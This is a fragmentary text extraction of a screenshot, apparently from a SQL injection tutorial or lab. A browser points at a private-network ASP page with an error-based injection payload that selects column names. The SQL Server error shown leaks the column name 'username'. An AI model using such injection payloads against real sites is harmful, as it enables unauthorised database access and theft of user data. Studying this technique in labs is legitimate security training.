 http://192.168.254.21:79/sql.asp?uid=1 and (select top 1  column_name  fr...
http://192.168.254.21:79/sql.asp?uid=1 and (select top 1  col
Live Search
收藏夹
http://192.168.254.21:79/sql.asp?uid=1 an...
Microsoft OLE DB Provider for SQL Server  error '80040e07'
Syntax error converting the nvarchar value 'username' to a column of data type int.
/sql.asp, line 6